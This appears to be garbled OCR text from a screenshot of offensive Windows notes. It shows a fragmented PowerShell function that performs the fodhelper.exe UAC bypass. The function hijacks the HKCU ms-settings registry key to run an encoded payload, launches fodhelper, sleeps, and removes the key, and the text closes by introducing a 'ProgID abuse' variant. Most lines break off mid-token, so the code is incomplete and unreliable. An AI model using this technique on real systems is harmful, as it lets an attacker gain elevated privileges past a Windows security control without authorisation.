
executable):
fod.ps1
function
Fod
 {
    $cmd 
=
"C:\Windows\Tasks\foo.exe -enc <BASE64_C
    copy C:\Windows\system32\WindowsPowerShell\v1.
0
Remove-Item
"HKCU:\Software\Classes\ms-settings
New-Item
"HKCU:\Software\Classes\ms-settings\Sh
    New-ItemProperty -Path "HKCU:\Software\Classes\
Set-ItemProperty
-
Path 
"HKCU:\Software\Classes\
Start-Process
"C:\Windows\System32\fodhelper.ex
Start-Sleep
-
s 
3
Remove-Item
"HKCU:\Software\Classes\ms-settings
}
The same thing with 
ProgID
abuse
: